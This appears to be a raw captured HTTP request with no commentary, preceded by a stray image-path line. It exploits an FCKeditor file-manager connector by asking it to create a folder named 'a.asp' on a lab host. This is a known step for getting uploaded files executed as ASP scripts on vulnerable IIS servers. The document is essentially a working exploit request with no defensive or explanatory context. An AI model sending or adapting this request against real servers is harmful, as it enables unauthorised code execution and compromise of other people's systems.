 GET
/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolde
r&Type=File&CurrentFolder=%2F&NewFolderName=a.asp HTTP/1.1
Host: 192.168.10.12:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.10.12:8081/fckeditor/editor/filemanager/connectors/test.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1